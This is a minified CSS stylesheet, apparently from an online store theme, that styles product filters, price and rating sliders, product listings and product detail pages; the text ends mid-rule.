.filter-content{padding:0;margin-top:0;height:0;visibility:hidden;overflow:hidden;opacity:0;filter:alpha(opacity=0);transition:all 500ms ease;transition:opacity .4s ease, transform .4s ease, visibility .4s linear 0s;backface-visibility:hidden;transform:translateY(20px)}.page-layout-1column .block.filter .block-title.filter-title{position:relative;text-align:start;border:0;padding:0;background:transparent;border-radius:0;min-width:0;margin-bottom:20px}.page-layout-1column .block.filter .block-title.filter-title strong{display:inline-block;border:1px solid;box-shadow:none;border-radius:4px;transition:all 500ms ease;backface-visibility:hidden;color:#fff;border-color:#189eff;background:#189eff;font:600 14px/1.35 Arial, sans-serif;padding:5px 15px;text-transform:uppercase;cursor:pointer;font:400 14px/1.35 Arial, sans-serif}.page-layout-1column .block.filter .block-title.filter-title strong:focus,.page-layout-1column .block.filter .block-title.filter-title strong:active,.page-layout-1column .block.filter .block-title.filter-title strong:hover{color:#fff;border-color:#000;background:#000}.page-layout-1column .block.filter .block-title.filter-title strong:before{margin:0 10px 0 0;display:inline-block;font:normal normal 18px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f0b0';vertical-align:baseline}.page-layout-1column .block.filter .block-title.filter-title:not([data-count="0"]):before{background:#000;color:#fff;border:1px solid #fff;content:attr(data-count);position:absolute;min-width:18px;height:18px;font-size:12px;border-radius:9px;display:flex;align-items:center;justify-content:center;top:-14px;padding:0 2px;left:0}.page-layout-1column .block.filter.active .filter-content{margin:0 !important;padding:20px !important;background:#fff;box-shadow:0px 4px 34px rgba(0, 0, 0, 0.08);opacity:1;filter:alpha(opacity=100);transform:translateY(0);visibility:inherit;position:fixed;width:350px;max-width:85vw;height:100%;overflow:auto;top:0;right:0;z-index:31;border-radius:0}.page-layout-1column .block.filter.active .block-title.filter-title strong:after{font-family:'icons-blank-theme';content:'\e616';color:#fff;font-size:36px;font-weight:normal;padding:0 10px;position:fixed;width:100%;height:100%;left:0;display:block;top:0;background:rgba(0,0,0,0.7);z-index:30;text-align:start}@media only screen and (max-width: 767px){.sidebar .block.filter:not(.account-nav){background:transparent;padding:0;border:0}.sidebar .block.filter:not(.account-nav) .block-title strong:after{display:none}.sidebar .block.filter{box-shadow:none !important;margin-bottom:0 !important;margin-top:10px}.sidebar .block.filter .filter-content{padding:0;margin-top:0;height:0;visibility:hidden;overflow:hidden;opacity:0;filter:alpha(opacity=0);transition:all 500ms ease;transition:opacity .4s ease, transform .4s ease, visibility .4s linear 0s;backface-visibility:hidden;transform:translateY(20px)}.sidebar .block.filter .block-title.filter-title{position:relative;text-align:start;border:0;padding:0;background:transparent;border-radius:0;min-width:0;margin-bottom:20px}.sidebar .block.filter .block-title.filter-title strong{display:inline-block;border:1px solid;box-shadow:none;border-radius:4px;transition:all 500ms ease;backface-visibility:hidden;color:#fff;border-color:#189eff;background:#189eff;font:600 14px/1.35 Arial, sans-serif;padding:5px 15px;text-transform:uppercase;cursor:pointer;font:400 14px/1.35 Arial, sans-serif}.sidebar .block.filter .block-title.filter-title strong:focus,.sidebar .block.filter .block-title.filter-title strong:active,.sidebar .block.filter .block-title.filter-title strong:hover{color:#fff;border-color:#000;background:#000}.sidebar .block.filter .block-title.filter-title strong:before{margin:0 10px 0 0;display:inline-block;font:normal normal 18px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f0b0';vertical-align:baseline}.sidebar .block.filter .block-title.filter-title:not([data-count="0"]):before{background:#000;color:#fff;border:1px solid #fff;content:attr(data-count);position:absolute;min-width:18px;height:18px;font-size:12px;border-radius:9px;display:flex;align-items:center;justify-content:center;top:-14px;padding:0 2px;left:0}.sidebar .block.filter.active .filter-content{margin:0 !important;padding:20px !important;background:#fff;box-shadow:0px 4px 34px rgba(0, 0, 0, 0.08);opacity:1;filter:alpha(opacity=100);transform:translateY(0);visibility:inherit;position:fixed;width:350px;max-width:85vw;height:100%;overflow:auto;top:0;right:0;z-index:31;border-radius:0}.sidebar .block.filter.active .block-title.filter-title strong:after{font-family:'icons-blank-theme';content:'\e616';color:#fff;font-size:36px;font-weight:normal;padding:0 10px;position:fixed;width:100%;height:100%;left:0;display:block;top:0;background:rgba(0,0,0,0.7);z-index:30;text-align:start}.sidebar .block.filter .block-content{padding:0 !important}body.page-with-filter.filter-active{overflow:hidden}body.page-with-filter.filter-active .page-header{z-index:1}body.page-with-filter.filter-active #maincontent{z-index:2}body.page-with-filter.filter-active .page-header .sticky-menu.active{opacity:0 !important;visibility:hidden !important;animation:none !important}body.page-with-filter.filter-active .mb-bottom-toolbar{display:none !important}}.has-prslider .filter-options-content-inner{max-height:none !important;overflow-y:visible !important;overflow-x:visible}.price-slider-container .price-slider{margin-bottom:10px}.price-slider-container .ph{position:relative;width:100%;display:block}.price-slider-container .pval{position:absolute;padding:10px;bottom:calc(100% + 10px);left:50%;transform:translateX(-50%);padding:3px 8px;border-radius:2px;font-size:10px;text-align:center;background:#333;color:#fff;display:none}.price-slider-container .pval:before{position:absolute;content:'';bottom:-12px;transform:scaleY(2);left:calc(50% - 4px);width:8px;height:8px;border:4px solid transparent;border-top-color:#333}.price-slider-container a.ui-slider-handle.ui-state-hover .pval,.price-slider-container a.ui-slider-handle.ui-state-focus .pval{display:block}.price-slider-container .ui-slider-range{position:absolute;top:0;height:100%;background:rgba(24,158,255,0.4);cursor:pointer}.price-slider-container .input-wrap{margin:10px 0px 10px 0px;display:inline-block;vertical-align:middle}.price-slider-container .input-wrap .control{width:50px;display:inline-block;position:relative}.price-slider-container .input-wrap .control input{text-align:center}.price-slider-container .input-wrap .control label.error{position:absolute;width:186px;padding:5px 10px;left:50%;transform:translateX(-50%);border:1px solid #f00;border-radius:5px;background-color:#fff;z-index:10;color:#f00;line-height:1}.price-slider-container .input-wrap .control label.error:after,.price-slider-container .input-wrap .control label.error:before{content:'';position:absolute;display:block;width:14px;height:14px;border:7px solid transparent;left:calc(50% - 7px);box-sizing:border-box}.price-slider-container .input-wrap .control.min-value label.error{bottom:calc(100% + 10px)}.price-slider-container .input-wrap .control.min-value label.error:after{bottom:-14px;border-top-color:#fff}.price-slider-container .input-wrap .control.min-value label.error:before{bottom:-15px;border-top-color:#f00}.price-slider-container .input-wrap .control.max-value label.error{top:calc(100% + 10px)}.price-slider-container .input-wrap .control.max-value label.error:after{top:-14px;bottom:-14px;border-bottom-color:#fff}.price-slider-container .input-wrap .control.max-value label.error:before{top:-15px;bottom:-15px;border-bottom-color:#f00}.sidebar>.block{width:100%}.sidebar>.block .block-content.filter-content{width:100%}.filter-current{width:100%}.filter-options-item .ui-slider-horizontal{height:5px;position:relative}.filter-options-item .ui-slider-horizontal .ui-slider-handle{height:16px;width:16px;padding:0 0;border-radius:50%;display:block;position:absolute;top:-5px;cursor:pointer;border:3px solid rgba(24,158,255,0.8);background:#fff}@media only screen and (max-width: 767px){.filter-options-item .ui-slider-horizontal{height:15px;margin:30px 27px 30px 0;border-radius:0}.filter-options-item .ui-slider-horizontal .ui-slider-handle{background:#189eff;border:none;border-radius:0;height:27px;width:27px;top:-6px}}.filter-options-item .slider-state{margin-top:20px}.filter-options-item .slider-state .value{padding:2px 10px;border:1px solid #ccc;color:#f98b25;min-width:25px;display:inline-block;text-align:center}.filter-options-item .slider-state .delimiter{margin:0px 5px}.items.filter-checkbox li{margin-bottom:8px;display:inline-block;width:100%}.items.filter-checkbox li *{vertical-align:top}.items.filter-checkbox li label{cursor:pointer}.items.filter-checkbox li .swatch-option{display:inline-block;float:none}.items.filter-checkbox li.child{padding-inline:25px 0}.items.filter-checkbox li.child-2{padding-inline:50px 0}.swatch-layered .items.filter-checkbox li .swatch-option{display:inline-block;float:none;text-align:center;width:15px;height:15px;margin:0 0;margin-right:5px;min-width:0}.swatch-layered .items.filter-checkbox li .swatch-option:hover:after{display:none}@media only screen and (min-width: 768px){.filter-options-content-outer{border-top:1px dashed #e9eaec;padding-top:10px}.filter-options-content-inner{scrollbar-color:#e9eaec transparent;scrollbar-width:thin;scrollbar-border:none}.filter-options-content-inner::-webkit-scrollbar{width:7px}.filter-options-content-inner::-webkit-scrollbar-track{background:transparent}.filter-options-content-inner::-webkit-scrollbar-thumb{background:#e9eaec}.filter-options-content-inner::-webkit-scrollbar-thumb:hover{background:#888}.block.filter .filter-options .filter-options-item.active{border:none}.stk-sidebar{--stk_sb_top:60px;width:25%;padding-inline:0 20px;position:sticky;top:var(--stk_sb_top);max-height:calc(100vh - var(--stk_sb_top) - 20px);overflow:auto;overflow-y:overlay;margin-bottom:20px}.page-layout-2columns-right .stk-sidebar{padding-inline:20px 0;overflow:auto}.stk-sidebar>div{width:100% !important}.stk-sidebar .block{box-shadow:none !important}.stk-sidebar .sidebar-additional>.block:last-child{margin-bottom:0}.stk-sidebar .sidebar-main,.stk-sidebar .sidebar-additional{padding-inline-end:0 !important}}.rating-box{display:inline-block;width:auto;white-space:nowrap;position:relative}.rating-box:before{font-family:FontAwesome;content:' \f006  \f006  \f006  \f006  \f006 '}.rating-box .rating{overflow:hidden;display:inline-block;white-space:nowrap;position:absolute;left:0}.rating-box .rating:before{font-family:FontAwesome;content:' \f005  \f005  \f005  \f005  \f005 '}.filter-options-item .rating-box{font-size:15px;margin-right:7px}.filter-options-item .rating-box .rating{color:#ff5501}.filter-options-item .rating-item{padding:4px 0px}.rating-slider-container .slider-wrap{display:inline-block;width:100%;margin-top:20px;margin-bottom:15px;padding:0px 20px 0px 5px}.ui-slider-horizontal .ui-slider-handle.rating-slider-handle{min-width:20px;width:auto;height:20px;text-align:center;top:-8px;color:white;line-height:20px;padding:0 8px;font-size:12px;border-radius:3px;text-transform:uppercase;background:#189eff;border:1px solid #189eff}.ui-slider-horizontal.rating-slider{border-radius:0;height:5px}.sorter-options{margin:0 0 0 7px}.cdz-flbar{position:fixed;width:100%;left:0;top:0;background:#fff;border-bottom:1px solid #e1e1e1;padding:7px 10px 7px;z-index:10;justify-content:space-between;box-shadow:0 0 5px rgba(229,229,229,0.5);display:none}.cdz-flbar.under-sticky{padding-top:55px}.cdz-flbar.active{display:flex}.cdz-flbar .fl-btn{background:#189eff;color:#fff;border:1px solid #189eff;padding:3px 15px;text-transform:uppercase;position:relative}.cdz-flbar .fl-btn .count{background:#000;color:#fff;border:1px solid #fff;position:absolute;min-width:16px;height:16px;font-size:11px;border-radius:9px;display:flex;align-items:center;justify-content:center;top:-5px;left:2px;padding:0 2px}.cdz-flbar .fl-btn:before{margin:0 10px 0 0;display:inline-block;font-family:FontAwesome;content:'\f0b0';font-size:18px;font-weight:normal}.filter-active .cdz-flbar{display:none}.cdz-flbar-wrap{display:none}.column.main .category-view{margin-block:20px;display:inline-block;width:100%}.category-view .panel-toggle-wrap.applied{margin-bottom:40px}body.page-layout-1column.page-with-filter.filter-active{overflow:hidden}body.page-layout-1column.page-with-filter.filter-active .page-header{z-index:1}body.page-layout-1column.page-with-filter.filter-active #maincontent{z-index:2}body.page-layout-1column.page-with-filter.filter-active .page-header .sticky-menu.active{opacity:0 !important;visibility:hidden !important;animation:none !important}body.page-layout-1column.page-with-filter.filter-active .mb-bottom-toolbar{display:none !important}@media only screen and (max-width: 767px){.cdz-flbar-wrap{display:block}.sidebar .ui-slider-horizontal.rating-slider{height:20px}.sidebar .ui-slider-horizontal .ui-slider-handle.rating-slider-handle{height:27px;min-width:27px;top:-4px;line-height:27px;border-radius:0}.stk-sidebar{width:100%}}.products .product-item{position:relative}.loadmore-disabled .listing-actions{display:none !important}.product-image-photo{width:100%}.price-box{overflow:hidden}.price-box .price-from{margin-right:10px;float:left}.price-box .old-price{float:left;margin-right:10px}.price-box .special-price,.price-box .old-price{display:inline-block;vertical-align:top}.price-box .special-price .price-label,.price-box .old-price .price-label{display:none}.toolbar .modes-mode{padding:5px;transition:all 500ms ease;backface-visibility:hidden;color:#fff;border-color:#000;background:#000}.toolbar .modes-mode:before{color:#fff}.toolbar .modes-mode:not(.active):hover,.toolbar .modes-mode.active{color:#fff;border-color:#189eff;background:#189eff}.toolbar .modes-mode:not(.active):hover:before,.toolbar .modes-mode.active:before{color:#fff}.toolbar .toolbar-amount{padding-top:5px}.toolbar .pages .items,.toolbar .pages .item{vertical-align:top;line-height:1}.toolbar .pages strong.page,.toolbar .pages a.page,.toolbar .pages .action.next,.toolbar .pages .action.previous{transition:all 500ms ease;backface-visibility:hidden;width:34px;height:34px;line-height:32px;text-align:center;border:1px solid;color:#282828;border-color:#e9eaec;background:#fff}.toolbar .pages strong.page:before,.toolbar .pages a.page:before,.toolbar .pages .action.next:before,.toolbar .pages .action.previous:before{color:#282828;margin:0;width:32px;height:32px}.toolbar .pages .action.next:hover,.toolbar .pages .action.previous:hover,.toolbar .pages a.page:hover,.toolbar .pages strong.page{color:#fff;border:1px solid #189eff;background:#189eff}.toolbar .pages .action.next:hover:before,.toolbar .pages .action.previous:hover:before,.toolbar .pages a.page:hover:before,.toolbar .pages strong.page:before{color:#fff}.toolbar .pages .action.previous{margin:0}.toolbar .pages .action.previous:before{display:inline-block;font:normal normal normal 16px/1 'CodazonFont';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e974';speak:none;line-height:32px}.toolbar .pages .action.next{margin:0}.toolbar .pages .action.next:before{display:inline-block;font:normal normal normal 16px/1 'CodazonFont';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e991';speak:none;line-height:32px}@media only screen and (max-width: 767px){.toolbar-products .toolbar-amount{float:left}.sorter{padding-top:0;float:right}}@media only screen and (max-width: 480px){.sorter-options{width:70px}}.product-reviews-summary .reviews-actions{vertical-align:top;line-height:1.35}.product-reviews-summary .rating-summary{left:0}.rating-summary .rating-result{width:auto;margin-left:0}.rating-summary .rating-result:before{display:inline-block;font:normal normal 12px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f005';letter-spacing:3px;content:'\f005' '\f005' '\f005' '\f005' '\f005';height:13px;color:#e1e1e1}.rating-summary .rating-result>span:before{display:inline-block;font:normal normal 12px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f005';letter-spacing:3px;content:'\f005' '\f005' '\f005' '\f005' '\f005';height:13px;color:#1d71aa;vertical-align:top}.product-item .product-reviews-summary .reviews-actions{display:none}.product-item .product-reviews-summary .rating-summary{display:inline-flex;margin:0;padding:0}.grid.products-grid .products:not(.row),.grid.products-grid.products:not(.row){margin-top:0;margin-bottom:0}@media only screen and (max-width: 767px){.grid.products-grid .products:not(.row),.grid.products-grid.products:not(.row){overflow:hidden}.product-list-container .list.products-list .item.product-item .product-item-top{width:100px;margin-right:10px}.product-list-container .list.products-list .item.product-item .product-item-details{width:calc(100% - 110px)}}.list.products-list .products,.list.products-list.products{margin:0}.list.products-list .product-item{display:inline-block}.list.products-list .product-item .product-item-info{display:block}.list.products-list .product-item .product-item-info .product-item-details,.list.products-list .product-item .product-item-info .product-item-top{display:inline-block;float:left;text-align:left}.list.products-list .item.product-item .product-item-top{position:relative}.list.products-list .item.product-item .product-item-photo{display:block;width:100%;padding:0}.list.products-list .item.product-item .qs-button{position:absolute;z-index:1;opacity:0;top:calc((100% - 38px)/2);left:calc((100% - 38px)/2)}.list.products-list .item.product-item .qs-button:before{line-height:35px}.list.products-list .item.product-item .product-item-top{width:250px;margin-right:30px}.list.products-list .item.product-item .product-item-top .product-image-photo{transition:all 500ms ease;backface-visibility:hidden}.list.products-list .item.product-item .product-item-top .product-image-photo.hovered-img{opacity:0}.list.products-list .item.product-item .product-item-top .product-image-photo.hovered-img{transform:translateX(100%)}.list.products-list .item.product-item .product-item-top:hover .product-image-photo.main-img{transform:translateX(-100%)}.list.products-list .item.product-item .product-item-top:hover .product-image-photo.hovered-img{opacity:1;transform:translateX(0)}.list.products-list .item.product-item:hover .qs-button{opacity:1}.list.products-list .item.product-item .product-item-inner{margin-top:10px}.list.products-list .item.product-item .product-item-actions .actions-primary,.list.products-list .item.product-item .product-item-actions .actions-primary+.actions-secondary{display:inline-block;vertical-align:middle}.list.products-list .item.product-item .product-item-description{margin-top:20px}.list.products-list .item.product-item .product-item-details{width:calc(100% - 280px)}@media only screen and (min-width: 768px) and (max-width: 991px){.list.products-list .item.product-item .product-item-top{width:150px}.list.products-list .item.product-item .product-item-details{width:calc(100% - 180px)}}.search.found{font-weight:bold;margin-bottom:10px}.search.summary{margin-bottom:20px}.search.summary .item{list-style:none;list-style-position:inside;margin-bottom:3px;padding-left:40px}.search.summary .item strong{margin:0 5px 0 0}.products.list.items .action.tocompare:before,.products.list.items .action.towishlist:before{overflow:visible}.products .product-item-sku .label{margin:0 5px 0 0}.product-items .action.towishlist:before{overflow:visible}.sidebar .block-wishlist .product-item .product-image-container{width:70px !important}.sidebar .block-wishlist .actions-secondary>a.action{background:transparent;border:none}.sidebar-additional .block{margin-bottom:20px}.sidebar-additional .block .actions-toolbar{display:inline-block;width:100%}.product-list-container .cdz-btn-load-more{min-width:200px;margin-block:30px;max-width:100%}.swatch-option.disabled[class]:after{height:calc(1.4142* 120%);width:2px;transform:translateY(-20%) rotateZ(45deg);transform-origin:center;background:#ff1100;display:block;top:0;bottom:auto;left:calc(60% - 2px);right:auto;box-shadow:0px 0px 5px 0px rgba(0,0,0,0.15)}.cdz-subcategories{margin-bottom:30px}.cdz-subcategories.no-loaded{min-height:100px;overflow:hidden}.cdz-subcategories .item{background:#fff;position:relative}.cdz-subcategories .cdz-subcat-title{font:600 16px/1.35 Arial, sans-serif;color:#282828;margin-bottom:10px}.cdz-subcategories.base-slider .owl-nav{position:static}.cdz-subcategories.base-slider .owl-nav [class*='owl-']{top:50% !important;transform:translateY(-50%) !important}.cdz-subcategories.base-slider .owl-nav [class*='owl-'].owl-prev{right:auto;left:0}.cdz-subcategories.base-slider .owl-nav [class*='owl-'].owl-next{right:0;left:auto}.cdz-subcategories .cdz-subcat-inner{padding:10px;background:#fff;border-radius:5px;box-shadow:0px 1px 4px 0px rgba(230,230,230,0.48)}.cdz-subcategories .owl-carousel.cdz-subcat-inner:not(.owl-loaded){white-space:nowrap;display:inline-block;width:100%;overflow:hidden}.cdz-subcategories .owl-carousel.cdz-subcat-inner:not(.owl-loaded)>.item{display:inline-block;width:calc(100%/7 - 10px);margin-right:10px}.cdz-subcategories .item-top{overflow:hidden;line-height:0}.cdz-subcategories .item-title{display:inline-block;width:100%;padding:5px 0px;text-align:center;font-size:13px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;transition:all ease 400ms}.cdz-subcategories .item-title,.cdz-subcategories a.item-title{font-weight:500;color:#444}.cdz-subcategories .item-title:hover,.cdz-subcategories a.item-title:hover{opacity:0.8}@media only screen and (min-width: 768px){.cdz-subcategories.hovered-style .item-title{position:absolute;bottom:-20px;left:0;width:100%;padding:5px 5px;background:rgba(0,0,0,0.54);visibility:hidden;opacity:0;transition:all ease 400ms}.cdz-subcategories.hovered-style a.item-title,.cdz-subcategories.hovered-style .item-title{color:#fff}.cdz-subcategories.hovered-style .item:hover .item-title{visibility:visible;opacity:1;bottom:0px}}.cdz-subcategories.circular .item-top{border-radius:50%}.cdz-subcategories.rounded-corners .item-top{border-radius:5px}.fotorama__thumb{background:transparent}.cdz-popup.popup-product-view-side-guide{width:70%}.product-social-links{width:100%}.product-info-main .swatch-attribute-label,.product-info-main .field.qty .label{font-size:14px;text-transform:uppercase;letter-spacing:1px;font-weight:500;color:#282828}.product-info-main .page-title-wrapper .page-title{font-size:30px;margin-top:0}.product-info-main .product-brand-info{padding:10px 0}.product-info-main .product-reviews-summary{position:relative;margin-bottom:0;padding-bottom:10px;display:inline-block}.product-info-main .product-reviews-summary .rating-summary{padding-right:10px;overflow:visible;position:static}.product-info-main .product-reviews-summary .rating-summary .rating-result>span:before{color:#f9c400}.product-info-main .product-reviews-summary .reviews-actions{text-transform:uppercase;font-weight:500;font-size:12px}.product-info-main .product-reviews-summary .reviews-actions .action{text-decoration:none;margin:0}.product-info-main .product-reviews-summary .reviews-actions .action.view{color:#444}.product-info-main .product-reviews-summary .reviews-actions .action.view:active,.product-info-main .product-reviews-summary .reviews-actions .action.view:focus,.product-info-main .product-reviews-summary .reviews-actions .action.view:visited{color:#444}.product-info-main .product-reviews-summary .reviews-actions .action.view:hover{color:#1d71aa}.product-info-main .product-reviews-summary .reviews-actions .action.view:after{content:"|";margin:0 5px}.product-info-main .product-reviews-summary .reviews-actions .action.add{color:#1d71aa;text-decoration:underline}.product-info-main .product-reviews-summary .reviews-actions .action.add:active,.product-info-main .product-reviews-summary .reviews-actions .action.add:focus,.product-info-main .product-reviews-summary .reviews-actions .action.add:visited{color:#1d71aa}.product-info-main .product-reviews-summary .reviews-actions .action.add:hover{color:#444}.product-info-main .product-reviews-summary .start-icon{font-size:0;vertical-align:middle;position:absolute;top:2px;left:10px}.product-info-main .product-reviews-summary .start-icon:after{display:inline-block;font:normal normal 12px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f005"}.product-info-main .product-reviews-summary:hover .short-review-summary{display:block;position:absolute;width:250px;right:10%;top:0;margin-top:25px;padding:25px 35px 25px 20px;background:#ffffff;z-index:1;border:1px solid #e9eaec;border-radius:5px;box-shadow:0 0 5px 0px #f1f1f1}.product-info-main .product-reviews-summary:hover .short-review-summary:before,.product-info-main .product-reviews-summary:hover .short-review-summary:after{content:"";width:0;height:0;border-inline:10px solid transparent;border-bottom:12px solid #fff;top:-12px;right:45%;position:absolute}.product-info-main .product-reviews-summary:hover .short-review-summary:before{z-index:1}.product-info-main .product-reviews-summary:hover .short-review-summary:after{border-inline:11px solid transparent;border-bottom:12px solid #e9eaec;top:-13px;right:45%}.product-info-main .product-reviews-summary .product-review-wrap{color:#282828}.product-info-main .short-review-summary{display:none;text-align:center}.product-info-main .short-review-summary .action.view{display:inline-block;margin:10px auto;border:1px solid;padding:7px 10px;transition:all 500ms ease;backface-visibility:hidden;color:#fff;border-color:#000;background:#000}.product-info-main .short-review-summary .action.view:hover{color:#000;border-color:#000;background:#fff}.product-info-main .product-info-stock-sku{font-size:12px;width:100%;display:inline-block}.product-info-main .product-info-stock-sku .stock.available{color:#2fb157;font-weight:500;margin-right:0;padding:0}.product-info-main .product-info-stock-sku .stock.unavailable{color:#ff0000;padding:0}.product-info-main .product-info-stock-sku .attribute.sku{float:left}.product-info-main .price-box{margin-top:0}.product-info-main .price-box .price-wrapper,.product-info-main .price-box .old-price{display:inline-block}.product-info-main .price-box .price-wrapper .price{font-weight:600;font-size:40px;color:#1d71aa}.product-info-main .price-box .special-price{margin:0 15px 0 0}.product-info-main .price-box .special-price .price{font-size:40px;color:#1d71aa}.product-info-main .price-box .old-price{float:none;vertical-align:bottom;margin-bottom:5px}.product-info-main .price-box .old-price .price{font-size:18px;color:#a8aeba;text-decoration:line-through}.product-info-main .price-box .weee,.product-info-main .price-box .tax{line-height:1}.product-info-main .price-box .price-from,.product-info-main .price-box .price-to{display:block;float:none}.product-info-main .price-box .price-from>.price-final_price .price-label,.product-info-main .price-box .price-to>.price-final_price .price-label{display:block;margin-bottom:5px}.product-info-main .price-box .price-from .old-price,.product-info-main .price-box .price-to .old-price{vertical-align:middle}.product-info-main .product-right .box-tocart{margin-bottom:0}.product-info-main .box-tocart{width:100%;margin-bottom:15px;position:relative;display:inline-block;float:none}.product-info-main .box-tocart .actions{width:100%;float:left;display:block;padding-top:0;margin-top:15px}.product-info-main .box-tocart .primary.tocart{width:100%;padding:9px;margin-left:0;margin-right:0;font-weight:500;letter-spacing:1px;font-size:100%;border-radius:4px;color:#fff;border-color:#189eff;background:#189eff}.product-info-main .box-tocart .primary.tocart>span{padding-left:25px;position:relative}.product-info-main .box-tocart .primary.tocart>span:before,.product-info-main .box-tocart .primary.tocart>span:after{display:inline-block;font:normal normal normal 18px/1 'CodazonFont';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e992';speak:none;position:absolute;left:1px;top:50%;transition:.3s ease;backface-visibility:hidden}.product-info-main .box-tocart .primary.tocart>span:before{transform:translate(-100%, -50%);opacity:0}.product-info-main .box-tocart .primary.tocart>span:after{transform:translate(0, -50%);opacity:1}.product-info-main .box-tocart .primary.tocart:focus,.product-info-main .box-tocart .primary.tocart:active,.product-info-main .box-tocart .primary.tocart:hover{color:#189eff;border-color:#189eff;background:#fff}.product-info-main .box-tocart .primary.tocart:hover>span:before{transform:translate(0, -50%);opacity:1}.product-info-main .box-tocart .primary.tocart:hover>span:after{transform:translate(100%, -50%);opacity:0}@media only screen and (max-width: 767px){.product-info-main .box-tocart .primary.tocart>span{padding:0}}.product-info-main .box-tocart .primary.tocart span{position:relative;padding-left:40px}.product-info-main .box-tocart .primary.tocart span:before,.product-info-main .box-tocart .primary.tocart span:after{display:inline-block;font:normal normal normal 24px/1 'CodazonFont';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e994";speak:none;position:absolute;left:0}.product-info-main .box-tocart.update .field.qty .qty{height:35px;width:130px}.product-info-main .size-guide-wrap{position:absolute;text-transform:uppercase;text-decoration:underline;font-size:12px;font-weight:600;right:0;top:0}.product-info-main .size-guide-wrap a{color:#1d71aa}.product-info-main .size-guide-wrap a:active,.product-info-main .size-guide-wrap a:focus,.product-info-main .size-guide-wrap a:visited{color:#1d71aa}.product-info-main .size-guide-wrap a:hover{color:#282828}.product-info-main .product.attribute.overview{text-align:start}.product-info-main .product.attribute.overview ul{padding:0 0 0 16px;margin:0}.product-info-main .product.attribute.overview ul li{margin-bottom:5px}.product-info-main .overview .type{margin-bottom:7px;display:inline-block;text-transform:uppercase;color:#282828}.product-info-main .product-addto-links{text-align:center;margin:15px 0}.product-info-main .product-addto-links .action{border:0;background:transparent;color:#999999;font:400 14px/1.35 Arial, sans-serif;text-transform:uppercase}.product-info-main .product-addto-links .action:before{margin-right:10px}.product-info-main .product-addto-links .action.towishlist:active,.product-info-main .product-addto-links .action.towishlist:focus{background:transparent;border:0}.product-info-main .product-addto-links .action.towishlist:before{display:inline-block;font:normal normal 14px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f004"}.product-info-main .product-addto-links .action.tocompare:active,.product-info-main .product-addto-links .action.tocompare:focus{background:transparent;border:0}.product-info-main .product-addto-links .action.tocompare:before{display:inline-block;font:normal normal normal 14px/1 'CodazonFont';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e97d";speak:none}.product-info-main .product-addto-links .action:hover{border:0;background:transparent;color:#1d71aa}.product-info-main .cdz-social-listing{padding:0;list-style:none;text-align:center;justify-content:center;margin-bottom:15px;display:flex;flex-wrap:wrap;gap:10px}.product-info-main .cdz-social-listing li{display:inline-block;margin:0}.product-info-main .cdz-social-listing li a{margin:0;border:0;background:transparent;font-size:16px;display:inline-flex;height:20px;line-height:20px;justify-content:center;align-items:center;min-width:20px;box-shadow:none;border-radius:0}.product-info-main .cdz-social-listing .cdz-networks .cdz-dd-content{inset-inline:auto 0;width:auto;min-width:0}.product-info-main .cdz-social-listing .cdz-networks .cdz-network-list{position:relative;inset:auto;flex-direction:column;margin:0}.product-info-main .product-inventory-deal{margin:5px 0;text-align:center;color:#32b259;text-transform:uppercase;font-weight:500}.product-info-main .product-inventory-deal .deal-items{margin-top:15px}.product-info-main .product-inventory-deal .deal-item{display:inline-block;position:relative;margin:5px 20px}.product-info-main .product-inventory-deal .deal-item span{display:block;margin-bottom:12px}.product-info-main .product-inventory-deal .deal-item span.value{font-size:30px}.product-info-main .product-inventory-deal .deal-item span.label{font-size:11px;letter-spacing:0.5px}.product-info-main .product-inventory-deal .deal-item:after{content:":";font-size:30px;position:absolute;right:-25px;top:0}.product-info-main .product-inventory-deal .deal-item:last-child:after{content:""}.product-info-main .product-inventory-deal .product-inventory{font-size:16px;margin-bottom:10px}.product-info-main .field.choice input{vertical-align:middle;margin-top:0}.large-box-tocart.box-tocart .field.qty{padding:0}.large-box-tocart .cart-qty{display:flex;position:relative;max-width:130px}.large-box-tocart .cart-qty .qty{background:transparent;text-align:center;color:#373737;padding:0 35px;font-weight:600;height:35px}.large-box-tocart .qty-ctl button{min-width:unset;width:auto;margin:0;padding:0;top:0;position:absolute;height:100%;width:35px;display:flex;align-items:center;justify-content:center;color:#282828;border-color:transparent;background:transparent;box-shadow:none}.large-box-tocart .qty-ctl button.increase{right:0}.large-box-tocart .qty-ctl button.increase:before{display:inline-block;font:normal normal normal 12px/1 'CodazonFont';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e9b4";speak:none}.large-box-tocart .qty-ctl button.decrease{left:0}.large-box-tocart .qty-ctl button.decrease:before{display:inline-block;font:normal normal normal 12px/1 'CodazonFont';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e9b3";speak:none}.large-box-tocart .qty-ctl button:hover:before{color:#1d71aa}.product-options-wrapper .field.required .product-custom-option{border-width:1px}.product-options-wrapper .field.required select.product-custom-option{margin-bottom:5px}.product-options-wrapper .fieldset{margin-top:20px}.fotorama__nav-wrap--vertical .fotorama__nav__shaft{background:transparent}.gallery-container{position:relative}.gallery-container .label-wrap{position:absolute;top:20px}.gallery-container .label-wrap.left{left:0}.gallery-container .label-wrap.left .cdz-product-labels{margin-left:30px}.gallery-container .label-wrap.left .cdz-product-labels .label-item{padding-left:15px;padding-right:15px}.gallery-container .label-wrap.left .cdz-product-labels .label-item:before{left:12px}.gallery-container .label-wrap.right{right:20px;left:auto !important}.gallery-container .label-wrap.right .cdz-product-labels 